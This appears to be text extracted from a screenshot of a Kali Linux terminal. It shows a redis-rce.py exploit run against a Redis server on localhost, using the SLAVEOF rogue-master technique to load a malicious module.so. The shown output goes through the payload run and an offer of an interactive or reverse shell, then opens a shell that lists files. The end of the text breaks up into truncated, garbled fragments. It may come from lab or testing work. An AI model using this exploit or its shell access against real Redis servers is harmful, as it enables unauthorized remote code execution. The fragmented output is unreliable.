 ┌──(root㉿kali)-[/home/kali/redis-rce]
└─# python redis-rce.py -r 127.0.0.1 -p 6379 -L 127.0.0.1 -f module.so
Redis RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:60622
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
00-RELEASENOTES
File
$8
dump.rdb
*2
$11
system.ex
$14
rm ./modu
123 sent
MANIFESTO
listening
^Z
zsh: susp
listening
connect t
PING
ls